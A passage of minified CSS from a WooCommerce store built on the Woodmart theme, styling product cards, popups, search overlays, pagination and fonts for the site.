2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.wd-product.wd-hover-info-alt .product-element{position:relative}.wd-product.wd-hover-info-alt :is(.product-element,.top-information){display:flex;flex-direction:column;justify-content:center;gap:var(--wd-prod-gap)}@media (min-width:1025px){.wd-social-icons.wd-size-large{--wd-social-size:60px}.wd-product.wd-hover-button .wd-add-btn>a,.wd-product.wd-hover-info-alt .wd-add-btn>a{--btn-color:#fff;--btn-brd-width:2px;--btn-brd-color:#fff;--btn-brd-color-hover:rgba(255, 255, 255, .6);--btn-bgcolor:transparent;min-height:unset}.wd-product.wd-hover-button .wd-add-btn>a span,.wd-product.wd-hover-info-alt .wd-add-btn>a span{padding:8px 14px}.wd-product.wd-hover-button .product-element-top:before,.wd-product.wd-hover-info-alt .product-element-top:before{content:"";position:absolute;inset:0;z-index:2;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease;pointer-events:none}.wd-product.wd-hover-button:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])):hover .product-element-top:before,.wd-product.wd-hover-info-alt:hover:not(:is(.quick-shop-shown,[class*=wd-loading])) .product-element-top:before{opacity:1}.wd-product.wd-hover-button{--wd-btn-inset:0}.wd-product.wd-hover-button .wd-add-btn{position:absolute;top:50%;left:50%;z-index:3;text-align:center;opacity:0;visibility:hidden;transform:translate(-50%,0);transition:transform .3s ease,opacity .3s ease}.wd-product.wd-hover-button :is(.wd-product-grid-slider-nav,.wd-buttons){--color-gray-500:rgba(255, 255, 255, .7);--color-gray-800:#fff;--color-gray-900:#fff}.wd-product.wd-hover-button .wd-buttons{background:0 0;box-shadow:none}.wd-product.wd-hover-button:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])):hover .wd-add-btn{transform:translate(-50%,-50%);opacity:1;visibility:visible}.wd-product.wd-hover-button.product-swatched .product-element-top:hover .wd-buttons{opacity:0!important;visibility:hidden!important}.wd-product.wd-hover-info-alt{--wd-btn-inset:0}.wd-product.wd-hover-info-alt :is(.top-information,.wd-product-grid-slider-nav,.wd-buttons){--color-gray-300:rgba(255, 255, 255, .5);--color-gray-400:rgba(255, 255, 255, .6);--color-gray-500:rgba(255, 255, 255, .7);--color-gray-700:rgba(255, 255, 255, .9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white:#000;--wd-form-brd-color:#fff;--wd-form-color:#fff;--wd-form-brd-color-focus:rgba(255, 255, 255, .5);--wd-link-color:rgba(255, 255, 255, .7);--wd-link-color-hover:#fff;--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8)}.wd-product.wd-hover-info-alt .top-information{z-index:3;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;padding:10px 38px;pointer-events:none}.wd-product.wd-hover-info-alt .top-information>*{pointer-events:auto}.wd-product.wd-hover-info-alt:hover:not(:is(.quick-shop-shown,[class*=wd-loading])) .top-information{opacity:1;visibility:visible}.wd-product.wd-hover-info-alt .top-information :is(.amount,.price,.price ins){color:#fff}.wd-product.wd-hover-info-alt .top-information del .amount{color:rgba(255,255,255,.6)}.wd-product.wd-hover-info-alt .wd-buttons{background:0 0;box-shadow:none}}@media (max-width:1024px){.wd-product .hover-img{display:none}.wd-product .wd-buttons{opacity:1;transform:translate3d(0,0,0);visibility:visible}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn{--wd-action-icon-size:14px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons :is(.wd-quick-view-icon,.wd-compare-btn){display:none}.wd-product.wd-hover-button .wd-add-btn>a{border-radius:0!important;width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-product.wd-hover-button .wd-add-btn>a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-product.wd-hover-button .wd-add-btn>a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-product.wd-hover-info-alt .top-information{position:static}.wd-product.wd-hover-info-alt .wd-add-btn>a{min-height:unset;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-product.wd-hover-info-alt .wd-add-btn>a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-product.wd-hover-info-alt .wd-add-btn>a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-product.wd-hover-info-alt .wd-add-btn>a span{padding:5px 14px;min-height:36px;font-size:12px}}.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop span{display:flex;align-items:center;justify-content:center;min-height:inherit;transition:transform .25s ease,opacity .15s ease}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transition:opacity .15s ease,transform .25s ease;transform:translateY(100%);content:"\f123";font-family:woodmart-font}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-add-btn-replace .add-to-cart-loop:hover:before{transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop:hover span{transform:translateY(-100%) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop.loading span,.wd-add-btn-replace .add-to-cart-loop.loading:before{opacity:0}.wd-add-btn-replace .add-to-cart-loop.loading:after{opacity:1;--wd-anim-state:running}.wd-product.product-type-simple.outofstock .wd-add-btn-replace .add-to-cart-loop:before{content:"\f11a";font-family:woodmart-font}.mfp-bg{position:fixed;z-index:1102;overflow:hidden;background-color:rgba(0,0,0,.7);inset:0;opacity:0;transition:all .45s cubic-bezier(.19, 1, .22, 1)}.mfp-bg.mfp-ready{opacity:1}.mfp-bg.mfp-removing{opacity:0}.mfp-wrap{--wd-popup-mt:50px;--wd-popup-mr:15px;--wd-popup-mb:50px;--wd-popup-ml:15px;--wd-popup-max-height:calc(100dvh - var(--wd-admin-bar-h) - var(--wd-popup-mt) - var(--wd-popup-mb));position:fixed;z-index:1103;outline:0!important;inset:var(--wd-admin-bar-h) 0 0 0;overflow:hidden;-webkit-backface-visibility:hidden}.mfp-container{width:100%;height:100%;display:flex;align-items:var(--wd-align-items,center);justify-content:var(--wd-justify-content,center);padding:var(--wd-popup-mt) var(--wd-popup-mr) var(--wd-popup-mb) var(--wd-popup-ml)}.mfp-content{position:relative;z-index:1105;width:100%;max-height:100%;max-width:var(--wd-popup-width,800px)}.mfp-hide{display:none!important}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-wrap~:is(.wd-close-side,.wd-side-hidden){z-index:900;pointer-events:none}.mfp-wrap~.wd-skip-links{display:none}.wd-popup-close{--wd-action-color:#fff;--wd-action-color-hover:#bbb;position:absolute;top:calc(var(--wd-close-btn-offset-v,50px) * -1);inset-inline-end:calc(var(--wd-close-btn-offset-h,15px) * -1);z-index:100}.wd-popup{position:relative;display:none;padding:var(--wd-popup-padding,30px);border-radius:var(--wd-popup-brd-radius,var(--wd-brd-radius));background-color:var(--bgcolor-white);content-visibility:unset!important;height:var(--wd-popup-height,auto);max-height:var(--wd-popup-max-height)!important}.mfp-wrap .wd-popup{display:block}.wd-popup-wrap.wd-animation.wd-animated{--wd-anim-duration:.45s;--wd-trans-main:box 0s ease}.wd-animation-default.wd-animation-ready.wd-animated{--wd-anim-timing-f:cubic-bezier(0.19, 1, 0.22, 1)}.wd-animation-default.wd-animation-ready:not(.wd-in){--wd-transform-translateX:-100px}.wd-animation-default.wd-animation-ready.wd-out{--wd-transform-translateX:100px}.wd-animation{--wd-anim-duration:1s;--wd-anim-timing-f:cubic-bezier(0, 0.87, 0.58, 1);--wd-anim-delay:0s;--wd-anim-opa-timing-f:ease;--wd-trans-main:all .25s ease;--wd-trans-last:transform var(--wd-anim-duration) var(--wd-anim-timing-f) var(--wd-anim-delay),opacity .25s var(--wd-anim-opa-timing-f) var(--wd-anim-delay);opacity:0}.wd-animation:not(.wd-animated){transition:none!important}.wd-animation.wd-animated{transition:var(--wd-trans-main),var(--wd-trans-last)}.wd-animation.wd-in{opacity:1}.wd-transform{--wd-transform-perspective:0;--wd-transform-rotateX:0;--wd-transform-rotateY:0;--wd-transform-rotateZ:0;--wd-transform-translateX:0;--wd-transform-translateY:0;--wd-transform-scaleX:1;--wd-transform-scaleY:1;--wd-transform-skewX:0;--wd-transform-skewY:0;--wd-transform-origin-y:center;--wd-transform-origin-x:center;transform:perspective(var(--wd-transform-perspective)) translateX(var(--wd-transform-translateX)) translateY(var(--wd-transform-translateY)) scaleX(var(--wd-transform-scaleX)) scaleY(var(--wd-transform-scaleY)) rotateX(var(--wd-transform-rotateX)) rotateY(var(--wd-transform-rotateY)) rotateZ(var(--wd-transform-rotateZ)) skewX(var(--wd-transform-skewX)) skewY(var(--wd-transform-skewY));transform-origin:var(--wd-transform-origin-y) var(--wd-transform-origin-x)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transition:all .3s ease;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.new{background-color:#438e44}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}.title-wrapper .title-subtitle{font-size:12px}.title-wrapper .title{font-size:20px}}.wd-nav-pagin-wrap{display:flex;min-height:var(--wd-pagin-size,10px);margin-top:20px;justify-content:var(--wd-align,var(--wd-center));font-size:0}.wd-nav-pagin-wrap:has(.wd-lock){display:none}.wd-nav-pagin{--list-mb:0;--li-mb:0!important;--li-pl:0;list-style:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:var(--wd-pagin-gap,10px);transition:all .25s ease}.wd-nav-pagin li{position:relative;cursor:pointer;transition:all .25s ease}.wd-nav-pagin.wd-lock,.wd-nav-pagin:not([class*=wd-type-]){opacity:0}.wd-dynamic>.wd-nav-pagin{flex-wrap:nowrap;gap:0;margin:0 auto;overflow:hidden}.wd-dynamic>.wd-nav-pagin li{margin-inline:calc(var(--wd-pagin-gap,10px)/ 2)}.wd-nav-pagin-wrap[class*=wd-style-shape] span{display:inline-flex;width:var(--wd-pagin-size,10px);height:var(--wd-pagin-size,10px);background-color:var(--wd-pagin-bg,unset);border:var(--wd-pagin-brd,2px solid) var(--wd-pagin-brd-color,var(--color-gray-300));border-radius:var(--wd-pagin-radius,var(--wd-pagin-size,10px));transition:all .25s ease}.wd-nav-pagin-wrap[class*=wd-style-shape] li:not(.wd-active):hover span{border-color:var(--wd-pagin-brd-color-hover,var(--color-gray-800));background-color:var(--wd-pagin-bg-hover,var(--wd-pagin-bg,unset))}.wd-nav-pagin-wrap[class*=wd-style-shape] li.wd-active span{border-color:var(--wd-pagin-brd-color-act,var(--color-gray-800));background-color:var(--wd-pagin-bg-act,var(--color-gray-800))}.footer-sidebar{padding-block:40px}.footer-column>:not(.widget){margin-block:0 var(--wd-block-spacing)}.footer-column>:not(.widget):last-child{margin-bottom:0}.wd-copyrights.wd-layout-two-columns>.wd-grid-g{--wd-col-lg:2;--wd-col-md:1}.title-wrapper{--wd-mb:10px}.title-wrapper [class*=title]{display:inline-block}.title-wrapper .title{margin-bottom:0}.wd-title-color-default{--el-title-color:rgba(0, 0, 0, .105)}.subtitle-color-default.subtitle-style-default{color:var(--color-gray-400)}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop.button-show{opacity:1;transform:none;pointer-events:visible}.scrollToTop:after{content:"\f115";font-family:woodmart-font}.scrollToTop:hover{color:var(--color-gray-500)}.wd-search-opened .scrollToTop{display:none}[class*=wd-search-full-screen]{--wd-search-font-size:1.08em;position:fixed;z-index:400;visibility:hidden;opacity:0;outline:0!important}[class*=wd-search-full-screen] :is(.wd-search-history,.wd-search-requests,.wd-search-info-text):not(:last-child){margin-bottom:var(--wd-search-sp)}[class*=wd-search-full-screen] .wd-scroll-content:not(.wd-dropdown){--wd-scroll-h:100%}[class*=wd-search-full-screen] .wd-search-suggestions{animation:.6s cubic-bezier(.19,1,.22,1) both wd-fadeInBottomShort}[class*=wd-search-full-screen] .wd-search-suggestions .wd-search-title{margin-top:var(--wd-search-sp)}[class*=wd-search-full-screen] .wd-search-suggestions .wd-search-title:first-child{margin-top:0}[class*=wd-search-full-screen] .wd-suggestion{flex-direction:column}[class*=wd-search-full-screen] .wd-suggestion-thumb{margin-bottom:10px}[class*=wd-search-full-screen] .wd-not-found-msg{font-size:var(--wd-search-font-size)}[class*=wd-search-full-screen].wd-searched :is(.wd-search-history,.wd-search-requests,.wd-search-info-text){display:none}[class*=wd-search-full-screen] .wd-search-history ul{flex-direction:row;flex-wrap:wrap}[class*=wd-search-full-screen].wd-opened{visibility:visible;opacity:1}.wd-search-opened{overflow:hidden}@media (min-width:1025px){.wd-search-opened body{padding-right:var(--wd-scroll-w)}.wd-search-opened .wd-page-wrapper{margin-right:calc(var(--wd-scroll-w) * -1)}.wd-search-opened :is(.header-banner,.whb-row,.wd-page-content){padding-right:var(--wd-scroll-w)}}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}[class*=wd-search-full-screen]{--wd-search-font-size:.92em;--wd-search-sp:15px}[class*=wd-search-full-screen] .wd-search-requests{--wd-requests-pd:8px 12px;--wd-requests-fs:10px}}.wd-search-full-screen{--wd-search-sp:20px;--wd-form-height:110px;display:flex;flex-direction:column;background-color:var(--bgcolor-white);box-shadow:0 0 14px rgba(0,0,0,.08);transition:opacity .5s cubic-bezier(.19, 1, .22, 1) .5s,visibility .5s cubic-bezier(.19, 1, .22, 1) .5s,transform .5s cubic-bezier(.19, 1, .22, 1);transform:translate3d(0,100%,0)}.wd-search-full-screen .wd-not-found-msg,.wd-search-full-screen .wd-search-title{text-align:center}.wd-search-full-screen :is(.wd-search-history,.wd-search-requests,.wd-search-info-text):not(:last-child){padding-bottom:var(--wd-search-sp);border-bottom:1px solid var(--brdcolor-gray-300)}.wd-search-full-screen .wd-search-results{margin-top:calc(var(--wd-search-sp) * -1);padding-top:var(--wd-search-sp);overflow-y:scroll}.wd-search-full-screen .wd-search-suggestions .wd-search-title{border-top:1px solid var(--brdcolor-gray-300);padding-block:var(--wd-search-sp) calc(var(--wd-search-sp) - 10px)}.wd-search-full-screen .wd-search-suggestions .wd-search-title:first-child{border-top:none;padding-top:0}.wd-search-full-screen .wd-suggestions-group{display:flex;flex-wrap:wrap;justify-content:center}.wd-search-full-screen .wd-suggestion{flex-basis:200px;flex-grow:0;padding:10px}.wd-search-full-screen .wd-not-found{flex:1 1 100%!important}.wd-search-full-screen.wd-searched .wd-search-area{display:none}.wd-search-full-screen .searchform{padding-inline:100px;border-bottom:1px solid var(--brdcolor-gray-300);margin-bottom:var(--wd-search-sp);--wd-form-bg:transparent;--wd-form-color:var(--color-gray-800);--wd-form-placeholder-color:var(--color-gray-800);--wd-form-brd-width:0;--wd-form-height:unset}.wd-search-full-screen .searchform input[type=text]{padding:0;text-align:center;font-weight:600;font-size:48px}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-search-full-screen .wd-close-search.wd-style-icon{--wd-action-icon-size:38px;position:absolute;top:5px;inset-inline-end:5px;z-index:1}.wd-search-full-screen .wd-close-search.wd-style-icon>a{width:100px;height:100px}.wd-search-full-screen .wd-search-info-text{padding-inline:15px;text-align:center;font-size:var(--wd-search-font-size)}.wd-search-full-screen .wd-search-loader{top:calc(var(--wd-form-height) + 1px)}.wd-search-full-screen .wd-search-loading~.wd-search-loader{opacity:1;pointer-events:auto}.wd-search-full-screen .wd-search-loading~.wd-search-loader:after{--wd-anim-state:running}.wd-search-full-screen .wd-search-history{padding-inline:var(--wd-search-sp)}.wd-search-full-screen .wd-search-history ul{justify-content:center}.wd-search-full-screen .wd-search-requests{padding-inline:var(--wd-search-sp)}.wd-search-full-screen .wd-search-requests ul{justify-content:center}.wd-search-full-screen .wd-search-area{margin-top:calc(var(--wd-search-sp) * -1);padding-top:var(--wd-search-sp);padding-inline:15px;height:100%}.wd-search-full-screen.wd-opened{transition:opacity 0s,visibility 0s,transform .5s cubic-bezier(.19, 1, .22, 1);transform:none}@media (max-width:1024px){.wd-search-full-screen{--wd-form-height:70px}.wd-search-full-screen .searchform{padding-inline:var(--wd-search-sp)}.wd-search-full-screen .searchform input[type=text]{font-size:20px}.wd-search-full-screen .wd-close-search{display:none}}@media (max-width:768.98px){:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:10px}.wd-search-full-screen .wd-suggestion{flex-basis:33.333333%}}@media (max-width:576px){.wd-search-full-screen .wd-suggestion{flex-basis:50%}}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type=text]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:hover img,.searchform .searchsubmit:hover:after{opacity:.7}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);transition:opacity .2s ease;content:"\f130";font-family:woodmart-font}.searchform .searchsubmit img{max-width:24px;transition:opacity .2s ease}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/ 2.5)/ -2);margin-left:calc((var(--wd-form-height)/ 2.5)/ -2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height)/ 2.5);height:calc(var(--wd-form-height)/ 2.5);border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform.wd-search-loading .searchsubmit:before{opacity:1;transition-duration:.2s;--wd-anim-state:running}.searchform.wd-search-loading .searchsubmit img,.searchform.wd-search-loading .searchsubmit:after{opacity:0;transition-duration:.1s}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w,.001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor);cursor:pointer}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height) / 3);line-height:1;transition:opacity .2s ease;content:"\f112";font-family:woodmart-font}.searchform .wd-clear-search:hover:before{opacity:.7}.wd-search-results-wrapper{position:relative}.wd-search-title.title{margin-bottom:0;text-transform:uppercase;font-size:var(--wd-search-font-size);line-height:1}.wd-suggestions-group{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.wd-suggestion{position:relative;display:flex;line-height:1;transition:all .25s ease}.wd-suggestion .wd-entities-title{font-size:.92em}.wd-suggestion .wd-entities-title strong{text-decoration:underline}.wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius)/ 1.5)}.wd-suggestion-content{--wd-mb:10px}.wd-suggestion-sku{font-size:.8em}.wd-not-found{grid-column:1/-1}.wd-search-area{position:relative;transition:all .25s ease}.wd-search-loader{z-index:410;opacity:0;pointer-events:none;background-color:rgba(var(--bgcolor-white-rgb),.8);transition:all .25s cubic-bezier(.19, 1, .22, 1);overflow:hidden}.wd-search-loader:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/ 1.5));left:calc((var(--wd-form-brd-radius)/ 1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.wd-dropdown-results .wd-search-suggestions{margin-top:-1px;margin-inline-end:-1px}.wd-dropdown-results .wd-search-suggestions .wd-search-title{margin-block:-1px;border-block:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);padding:var(--wd-search-sp)}.wd-dropdown-results .wd-suggestion{margin-bottom:-1px;border-top:1px solid;border-bottom:1px solid;border-inline-end:1px solid;border-color:var(--brdcolor-gray-300);background-color:var(--bgcolor-white);padding:var(--wd-search-sp)}.wd-dropdown-results .wd-suggestion.wd-active,.wd-dropdown-results .wd-suggestion:hover{background-color:var(--bgcolor-gray-100)}.wd-dropdown-results .wd-suggestion-thumb{flex:0 0 auto;margin-inline-end:15px;max-width:65px}.wd-dropdown-results .wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius)/ 1.5)}.wd-dropdown-results .wd-not-found{background-color:var(--bgcolor-white)!important}.wd-dropdown-results :is(.wd-search-requests,.wd-search-history,.wd-search-area){padding:var(--wd-search-sp)}.wd-dropdown-results :is(.wd-search-requests,.wd-search-history,.wd-search-area):not(:first-child){margin-top:-1px;border-top:1px solid var(--brdcolor-gray-300)}.wd-searched .wd-dropdown-results :is(.wd-search-history,.wd-search-requests,.wd-search-area){display:none}.wd-dropdown-results .wd-search-requests{--wd-requests-pd:8px 12px;--wd-requests-fs:10px}@media (max-width:1024px){.wd-suggestions-group{grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.wd-suggestion :is(.wd-entities-title,.price){font-size:.9em}.wd-dropdown-results{--wd-search-sp:10px}.wd-dropdown-results .wd-suggestion-thumb{max-width:45px}:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-notices-wrapper>.woocommerce-error{margin-bottom:0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"\f124";font-family:woodmart-font}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:woodmart-font;src:url("https://famigliamazzarrini.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2")}@font-face{font-display:swap;font-family:WooCommerce;font-weight:400;font-style:normal;src:url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}:root{--wd-text-font:"Poppins",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Prata",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#242424;--wd-entities-title-font:"Bodoni",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-alternative-font:"Poppins",Arial,Helvetica,sans-serif;--wd-widget-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:uppercase;--wd-header-el-font-size:14px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#d6b25f;--wd-alternative-color:#c4a356;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#d6b25f;--btn-accented-bgcolor-hover:#c4a356;--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:#333333;--wd-link-color-hover:#242424}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:280px}.wd-footer{background-image:none;background-size:cover}.page .wd-page-content{background-image:none;background-repeat:repeat-y;background-position:center top}.mfp-wrap.wd-popup-quick-view-wrap{--wd-popup-width:920px}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}@media (min-width:1222px){section.elementor-section.wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@font-face{font-display:swap;font-family:Bodoni;src:url("https://famigliamazzarrini.it/wp-content/uploads/2021/10/BodoniMT.woff") format("woff2"),url("https://famigliamazzarrini.it/wp-content/uploads/2021/10/BodoniMT.woff") format("woff");font-weight:200;font-style:normal}h4{font-family:Bodoni!important;font-size:40px!important;letter-spacing:-2px;color:#4e4e4e!important;line-height:50px!important;margin:20px 0}.single-product .quantity,.single-product .single_add_to_cart_button{margin-top:20px}.product_title{font-size:30px;font-family:Bodoni;text-transform:uppercase!important}.summary-inner{max-width:100%!important;padding:7vw!important}.single-breadcrumbs-wrapper .container{max-width:100%!important}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:600;font-size:12px}.grecaptcha-badge{visibility:collapse!important}.mwb_wpr_tick{float:right;filter:contrast(0);max-width:20px;position:relative;left:-16px}.dropdowns-color-light .cart-widget-side,.dropdowns-color-light .login-form-side,.dropdowns-color-light .mobile-nav{background-color:#2a2a2a}small{font-size:14px!important}th{font-family:poppins!important;font-weight:500!important;font-size:16px!important}#testo-it:lang(en){display:none!important}#testo-en:lang(it){display:none!important}.main-page-wrapper .title-subtitle{color:#b08f42!important}footer.color-scheme-dark *{color:#3f3f3f!important;border-color:#3f3f3f45!important}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) 